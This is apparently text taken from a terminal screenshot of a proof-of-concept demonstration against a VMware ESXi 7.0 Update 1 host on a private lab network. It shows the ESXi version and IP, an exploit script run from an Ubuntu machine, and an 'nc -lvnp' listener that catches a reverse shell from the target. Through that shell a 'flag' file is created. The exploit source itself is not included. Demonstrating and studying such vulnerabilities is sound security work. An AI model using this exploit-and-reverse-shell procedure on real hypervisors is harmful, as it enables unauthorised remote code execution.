 root@wmliang-ubuntu: ~
⌥⌘2
[root@localhost:/tmp]
[root@localhost:/tmp]
[root@localhost:/tmp] esxcli network ip interface ipv4 address list
Name  IPv4 Address    IPv4 Netmask   IPv4 Broadcast  Address Type  Gateway       DHCP DNS
----  --------------  -------------  --------------  ------------  ------------  --------
vmk0  172.16.178.137  255.255.255.0  172.16.178.255  DHCP          172.16.178.2      true
[root@localhost:/tmp] vmware -vl
VMware ESXi 7.0.1 build-16850804
VMware ESXi 7.0 Update 1
[root@localhost:/tmp] ls -al /tmp/
total 8
drwxrwxrwt    1 root     root           512 Nov  2 04:17 .
drwxr-xr-x    1 root     root           512 Oct 23 16:31 ..
[root@localhost:/tmp]
root@wmliang-ubuntu:~#
root@wmliang-ubuntu:~#
root@wmliang-ubuntu:~# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:0c:29:6b:75:6a brd ff:ff:ff:ff:ff:ff
    inet 172.16.178.162/24 brd 172.16.178.255 scope global ens160
       valid_lft forever preferred_lft forever
    inet6 fe80::20c:29ff:fe6b:756a/64 scope link
       valid_lft forever preferred_lft forever
root@wmliang-ubuntu:~# py exp.py 172.16.178.137 > /dev/null
root@wmliang-ubuntu:~#
root@wmliang-ubuntu:~#
root@wmliang-ubuntu:~#
root@wmliang-ubuntu:~# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:0c:29:6b:75:6a brd ff:ff:ff:ff:ff:ff
    inet 172.16.178.162/24 brd 172.16.178.255 scope global ens160
       valid_lft forever preferred_lft forever
    inet6 fe80::20c:29ff:fe6b:756a/64 scope link
       valid_lft forever preferred_lft forever
root@wmliang-ubuntu:~# nc -lvnp 31031
Listening on [0.0.0.0] (family 0, port 31031)
Connection from 172.16.178.137 37716 received!
touch /tmp/flag
1 nc